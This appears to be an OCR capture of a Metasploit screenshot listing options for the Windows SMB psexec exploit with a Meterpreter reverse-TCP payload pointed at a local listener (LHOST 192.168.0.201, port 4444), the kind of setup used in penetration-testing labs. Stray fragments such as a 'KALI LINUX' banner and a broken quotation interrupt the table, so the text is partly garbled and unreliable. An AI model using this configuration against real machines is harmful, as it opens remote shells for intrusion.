 Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
KALI LINUX™
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
you become, the more you are able to hear”
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.201 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic